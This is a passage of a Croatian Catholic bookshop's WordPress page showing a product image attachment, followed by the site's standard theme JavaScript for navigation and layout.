	<li id="menu-item-49" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-49"><a href="https://www.knjizara-naklada-benedikta.hr/kategorija-proizvoda/misno-ruho/stole/">Štole</a></li>
	<li id="menu-item-50" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-50"><a href="https://www.knjizara-naklada-benedikta.hr/kategorija-proizvoda/misno-ruho/svecenicke-kosulje/">Svećeničke košulje</a></li>
</ul>
</li>
<li id="menu-item-13" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-13"><a href="http://www.knjizara-naklada-benedikta.hr/?product_cat=knjige">Knjige</a>
<ul class="sub-menu">
	<li id="menu-item-261" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-261"><a href="https://www.knjizara-naklada-benedikta.hr/kategorija-proizvoda/knjige/biblije/">Biblije</a></li>
	<li id="menu-item-30" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-30"><a href="https://www.knjizara-naklada-benedikta.hr/kategorija-proizvoda/knjige/teologija/">Teologija</a></li>
	<li id="menu-item-23" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-23"><a href="https://www.knjizara-naklada-benedikta.hr/kategorija-proizvoda/knjige/apologetika/">Apologetika</a></li>
	<li id="menu-item-24" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-24"><a href="https://www.knjizara-naklada-benedikta.hr/kategorija-proizvoda/knjige/biografije/">Biografije</a></li>
	<li id="menu-item-25" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25"><a href="https://www.knjizara-naklada-benedikta.hr/kategorija-proizvoda/knjige/duhovnost/">Duhovnost</a></li>
	<li id="menu-item-26" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-26"><a href="https://www.knjizara-naklada-benedikta.hr/kategorija-proizvoda/knjige/etika/">Etika</a></li>
	<li id="menu-item-27" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-27"><a href="https://www.knjizara-naklada-benedikta.hr/kategorija-proizvoda/knjige/literatura-za-djecu-i-mlade/">Literatura za djecu i mlade</a></li>
	<li id="menu-item-28" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-28"><a href="https://www.knjizara-naklada-benedikta.hr/kategorija-proizvoda/knjige/molitvenici/">Molitvenici</a></li>
	<li id="menu-item-29" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-29"><a href="https://www.knjizara-naklada-benedikta.hr/kategorija-proizvoda/knjige/posebna-izdanja/">Posebna izdanja</a></li>
</ul>
</li>
<li id="menu-item-15" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-15"><a href="http://www.knjizara-naklada-benedikta.hr/?product_cat=nabozni-predmeti">Nabožni predmeti</a>
<ul class="sub-menu">
	<li id="menu-item-51" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-51"><a href="https://www.knjizara-naklada-benedikta.hr/kategorija-proizvoda/nabozni-predmeti/kipovi/">Kipovi</a></li>
	<li id="menu-item-52" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-52"><a href="https://www.knjizara-naklada-benedikta.hr/kategorija-proizvoda/nabozni-predmeti/krizevi/">Križevi</a></li>
	<li id="menu-item-53" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-53"><a href="https://www.knjizara-naklada-benedikta.hr/kategorija-proizvoda/nabozni-predmeti/krunice/">Krunice</a></li>
	<li id="menu-item-54" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-54"><a href="https://www.knjizara-naklada-benedikta.hr/kategorija-proizvoda/nabozni-predmeti/plakete/">Plakete</a></li>
	<li id="menu-item-55" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-55"><a href="https://www.knjizara-naklada-benedikta.hr/kategorija-proizvoda/nabozni-predmeti/slike/">Slike</a></li>
</ul>
</li>
<li id="menu-item-17" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-17"><a href="http://www.knjizara-naklada-benedikta.hr/?product_cat=suveniri">Suveniri</a>
<ul class="sub-menu">
	<li id="menu-item-56" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-56"><a href="https://www.knjizara-naklada-benedikta.hr/kategorija-proizvoda/suveniri/magneti/">Magneti</a></li>
	<li id="menu-item-57" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-57"><a href="https://www.knjizara-naklada-benedikta.hr/kategorija-proizvoda/suveniri/makete/">Makete</a></li>
	<li id="menu-item-58" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-58"><a href="https://www.knjizara-naklada-benedikta.hr/kategorija-proizvoda/suveniri/narukvice/">Narukvice</a></li>
	<li id="menu-item-59" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-59"><a href="https://www.knjizara-naklada-benedikta.hr/kategorija-proizvoda/suveniri/ogrlice/">Ogrlice</a></li>
	<li id="menu-item-60" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-60"><a href="https://www.knjizara-naklada-benedikta.hr/kategorija-proizvoda/razno/">Razno</a></li>
	<li id="menu-item-61" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-61"><a href="https://www.knjizara-naklada-benedikta.hr/kategorija-proizvoda/suveniri/skrinjice/">Škrinjice</a></li>
</ul>
</li>
<li id="menu-item-16" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-16"><a href="http://www.knjizara-naklada-benedikta.hr/?product_cat=samostanski-proizvodi">Samostanski proizvodi</a></li>
<li id="menu-item-1966" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1966"><a href="https://www.knjizara-naklada-benedikta.hr/novosti/">Novosti</a></li>
</ul>
		</nav><!-- /#navigation -->

		
	</header><!-- /#header -->

	       
    <div id="content" class="col-full">
    
    	<section id="breadcrumbs"><div class="breadcrumb breadcrumbs woo-breadcrumbs"><div class="breadcrumb-trail"><a href="https://www.knjizara-naklada-benedikta.hr" title="Knjižara Naklada Benedikta" rel="home" class="trail-begin">Home</a> <span class="sep">/</span> <a href="https://www.knjizara-naklada-benedikta.hr/proizvod/narukvice-krunice-sarene-drvo-s-ukrasom-stakla/" title="Narukvice krunice ŠARENE (drvo s ukrasom stakla&#8230;)">Narukvice krunice ŠARENE (drvo s ukrasom stakla&#8230;)</a> <span class="sep">/</span> <span class="trail-end">422639bb-37e2-4bdb-994a-cf280363885f</span></div></div></section><!--/#breadcrumbs -->    	
		<section id="main" class="col-left">
		           
        			<article class="post-1778 attachment type-attachment status-inherit hentry">
				<aside class="meta">
					<a href="https://www.knjizara-naklada-benedikta.hr/author/tanja/">
						<img alt='' src='https://secure.gravatar.com/avatar/a9b841729f747f2ad41e32e0bcd2db97?s=128&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/a9b841729f747f2ad41e32e0bcd2db97?s=256&#038;d=mm&#038;r=g 2x' class='avatar avatar-128 photo' height='128' width='128' loading='lazy' decoding='async'/>					</a>
					<span class="month">srp</span>
					<span class="day">21</span>
					<span class="year">2020</span>
				</aside>
				
				<section class="post-content">

						                	
	                <header>
	                
		                <h1>422639bb-37e2-4bdb-994a-cf280363885f</h1>
		                
	                	<aside class="post-meta">
	<ul>
		<li class="post-category">
					</li>
							<li class="comments"><span>Komentari isključeni<span class="screen-reader-text"> za 422639bb-37e2-4bdb-994a-cf280363885f</span></span></li>
					</ul>
</aside>
	                	
	                </header>
	                
	                <section class="entry fix">
	                	<p class="attachment"><a href='https://www.knjizara-naklada-benedikta.hr/wp-content/uploads/2020/07/422639bb-37e2-4bdb-994a-cf280363885f.jpg'><img fetchpriority="high" width="300" height="250" src="https://www.knjizara-naklada-benedikta.hr/wp-content/uploads/2020/07/422639bb-37e2-4bdb-994a-cf280363885f-300x250.jpg" class="attachment-medium size-medium" alt="" decoding="async" srcset="https://www.knjizara-naklada-benedikta.hr/wp-content/uploads/2020/07/422639bb-37e2-4bdb-994a-cf280363885f-300x250.jpg 300w, https://www.knjizara-naklada-benedikta.hr/wp-content/uploads/2020/07/422639bb-37e2-4bdb-994a-cf280363885f-1024x853.jpg 1024w, https://www.knjizara-naklada-benedikta.hr/wp-content/uploads/2020/07/422639bb-37e2-4bdb-994a-cf280363885f-768x640.jpg 768w, https://www.knjizara-naklada-benedikta.hr/wp-content/uploads/2020/07/422639bb-37e2-4bdb-994a-cf280363885f-1536x1280.jpg 1536w, https://www.knjizara-naklada-benedikta.hr/wp-content/uploads/2020/07/422639bb-37e2-4bdb-994a-cf280363885f-600x500.jpg 600w, https://www.knjizara-naklada-benedikta.hr/wp-content/uploads/2020/07/422639bb-37e2-4bdb-994a-cf280363885f.jpg 1600w" sizes="(max-width: 300px) 100vw, 300px" /></a></p>
											</section>
													
				</section>
                                
            </article><!-- .post -->

					
	        <nav id="post-entries" class="fix">
	            <div class="nav-prev fl"><a href="https://www.knjizara-naklada-benedikta.hr/proizvod/narukvice-krunice-sarene-drvo-s-ukrasom-stakla/" rel="prev"><span class="meta-nav">&larr;</span> Narukvice krunice ŠARENE (drvo s ukrasom stakla&#8230;)</a></div>
	            <div class="nav-next fr"></div>
	        </nav><!-- #post-entries -->
              
        
		</section><!-- #main -->
		
		
        	
<aside id="sidebar" class="col-right">

	
	    <div class="primary">
		<div id="recent-posts-widget-with-thumbnails-2" class="widget recent-posts-widget-with-thumbnails">
<div id="rpwwt-recent-posts-widget-with-thumbnails-2" class="rpwwt-widget">
<h3>Novosti</h3>
	<ul>
		<li><a href="https://www.knjizara-naklada-benedikta.hr/sakrament-krstenja/"><span class="rpwwt-post-title">SAKRAMENT KRŠTENJA</span></a></li>
		<li><a href="https://www.knjizara-naklada-benedikta.hr/majka-bozja-bistricka/"><span class="rpwwt-post-title">MAJKA BOŽJA BISTRIČKA</span></a></li>
		<li><a href="https://www.knjizara-naklada-benedikta.hr/sveti-benedikt/"><span class="rpwwt-post-title">SVETI BENEDIKT</span></a></li>
		<li><a href="https://www.knjizara-naklada-benedikta.hr/krunica-s-relikvijom-marije-goreti/"><span class="rpwwt-post-title">KRUNICA S RELIKVIJOM MARIJE GORETI!</span></a></li>
		<li><a href="https://www.knjizara-naklada-benedikta.hr/marino-restrepo-u-benedikti-medugorje/"><span class="rpwwt-post-title">MARINO RESTREPO U BENEDIKTI MEĐUGORJE!!</span></a></li>
	</ul>
</div><!-- .rpwwt-widget -->
</div><div id="text-4" class="widget widget_text"><h3>Obavijest</h3>			<div class="textwidget"><p>Stranica je u nastajanju, novi artikli se dodaju redovito.</p>
</div>
		</div><div id="text-6" class="widget widget_text"><h3>Knjižara Naklada Benedikta</h3>			<div class="textwidget"><p><iframe style="border: 0; width:100%;" src="https://www.google.com/maps/embed?pb=!1m18!1m12!1m3!1d2864.4061611589045!2d15.224951299999995!3d44.1162439!2m3!1f0!2f0!3f0!3m2!1i1024!2i768!4f13.1!3m3!1m2!1s0x4761fa6df0c339bd%3A0x64dc477beaa9a288!2spro.%20Dragutina%20Par%C4%8Di%C4%87a%203%2C%2023000%2C%20Zadar!5e0!3m2!1sen!2shr!4v1660211548220!5m2!1sen!2shr" allowfullscreen=""></iframe></p>
</div>
		</div><div id="text-7" class="widget widget_text">			<div class="textwidget"><p><center>Dragutina  Parčića 3, 23 000 Zadar<br />
Franjevački mučenika 15, 88266 Medugorje </center><center><br />
<strong>Radno vrijeme:</strong></center><center><strong><br />
Benedikta Zadar</strong><br />
ljeti od 08:00 do 22:00<br />
zimi od 08:00 do 20:00.</center><center>Tel: <strong>095 9033 414<br />
</strong>vlasnica: gđa Anđina Markić<br />
email:<strong><strong> ambenedikta@gmail.com</p>
<p></strong></strong>Benedikta Medugorje<br />
ljeti od 08:00 do 22:00<strong><br />
</strong>zimi od 08:00 do 20:00.<strong><br />
</strong></p>
<p><center><center><center></center></center></center></center><center><center><center>voditeljica<strong>: Marija Pehar</strong><br />
email:<strong> benediktamedugorje@gmail.com</strong><center></center></center></center></center></p>
</div>
		</div><div id="text-2" class="widget widget_text"><h3>Hrvatska kvaliteta</h3>			<div class="textwidget">Svi artikli u ponudi su hrvatski proizvodi!</div>
		</div><div id="text-3" class="widget widget_text"><h3>Izdavačka kuća Naklada Benedikta</h3>			<div class="textwidget"><p><a href="http://www.naklada-benedikta.hr"><img style="-webkit-user-select: none" src="http://www.knjizara-naklada-benedikta.hr/wp-content/uploads/2015/11/logo_bg.png"></a></p>
<p><strong>Sve knjige izdavačke kuće NAKLADA BENEDIKTA i kuće DETECTA u ovoj knjižari imaju trajan popust od 10%.</strong></p>
</div>
		</div>	</div>        
	   
	
	 
	
</aside><!-- /#sidebar -->

    </div><!-- #content -->
		
<div class="footer-wrap">		
		<section id="footer-widgets" class="col-full col-3 fix">
	
								
			<div class="block footer-widget-1">
	        				</div>
	
		        								
			<div class="block footer-widget-2">
	        	<div id="woocommerce_product_search-2" class="widget woocommerce widget_product_search"><h3>Pretraži proizvode</h3><form role="search" method="get" class="woocommerce-product-search" action="https://www.knjizara-naklada-benedikta.hr/">
	<label class="screen-reader-text" for="woocommerce-product-search-field-0">Pretraži:</label>
	<input type="search" id="woocommerce-product-search-field-0" class="search-field" placeholder="Pretraži proizvode&hellip;" value="" name="s" />
	<button type="submit" value="Pretraži" class="wp-element-button">Pretraži</button>
	<input type="hidden" name="post_type" value="product" />
</form>
</div>			</div>
	
		        											
		</section><!-- /#footer-widgets  -->
			<footer id="footer" class="col-full">
	
			<div id="copyright" class="col-left">
							<p>Knjižara Naklada Benedikta &copy; 2026. Sva prava pridržana</p>
						</div>
	
			<div id="credit" class="col-right">
	        				<p>Pokreće <a href="http://www.wordpress.org">WordPress</a>. Dizajnirao <a href="http://www.woothemes.com"><img src="https://www.knjizara-naklada-benedikta.hr/wp-content/themes/mystile/images/woothemes.png" width="74" height="19" alt="Woo Themes" /></a></p>
						</div>
	
		</footer><!-- /#footer  -->
	
	</div><!-- / footer-wrap -->

</div><!-- /#wrapper -->
<script></script>	<script type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type='text/javascript' src='https://www.knjizara-naklada-benedikta.hr/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.7.6.1' id='jquery-blockui-js'></script>
<script type='text/javascript' id='wc-add-to-cart-js-extra'>
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"Vidi ko\u0161aricu","cart_url":"https:\/\/www.knjizara-naklada-benedikta.hr\/kosarica\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.knjizara-naklada-benedikta.hr/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=7.6.1' id='wc-add-to-cart-js'></script>
<script type='text/javascript' src='https://www.knjizara-naklada-benedikta.hr/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.7.6.1' id='js-cookie-js'></script>
<script type='text/javascript' id='woocommerce-js-extra'>
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.knjizara-naklada-benedikta.hr/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=7.6.1' id='woocommerce-js'></script>
<script type='text/javascript' id='wc-cart-fragments-js-extra'>
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_609e8875a6441b9cff6be58f03407382","fragment_name":"wc_fragments_609e8875a6441b9cff6be58f03407382","request_timeout":"5000"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.knjizara-naklada-benedikta.hr/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=7.6.1' id='wc-cart-fragments-js'></script>
</body>
</html>

--- FILE ---
content_type: application/x-javascript
request_url: https://www.knjizara-naklada-benedikta.hr/wp-content/themes/mystile/includes/js/general.js?ver=6.3.7
body_size: 269
content:
/*-----------------------------------------------------------------------------------*/
/* GENERAL SCRIPTS */
/*-----------------------------------------------------------------------------------*/
jQuery(document).ready(function($){

	// Fix dropdowns in touch devices
	if ( jQuery( 'html' ).hasClass( 'touch' ) ) {
		$( '.nav li:has(ul)' ).doubleTapToGo();
	}

	// Table alt row styling
	jQuery( '.entry table tr:odd' ).addClass( 'alt-table-row' );

	// FitVids - Responsive Videos
	jQuery( ".post, .widget, .panel" ).fitVids();

	// Add class to parent menu items with JS until WP does this natively
	jQuery("ul.sub-menu").parents('li').addClass('parent');


	// Responsive Navigation (switch top drop down for select)
	jQuery('ul#top-nav').mobileMenu({
		switchWidth: 767,                   //width (in px to switch at)
		topOptionText: 'Select a page',     //first option text
		indentString: '&nbsp;&nbsp;&nbsp;'  //string for indenting nested items
	});



  	// Show/hide the main navigation
  	jQuery('.nav-toggle').click(function() {
	  jQuery('#navigation').slideToggle('fast', function() {
	  	return false;
	    // Animation complete.
	  });
	});

	// Stop the navigation link moving to the anchor (Still need the anchor for semantic markup)
	jQuery('.nav-toggle a').click(function(e) {
        e.preventDefault();
    });

    // Add parent class to nav parents
	jQuery("ul.sub-menu, ul.children").parents().addClass('parent');

});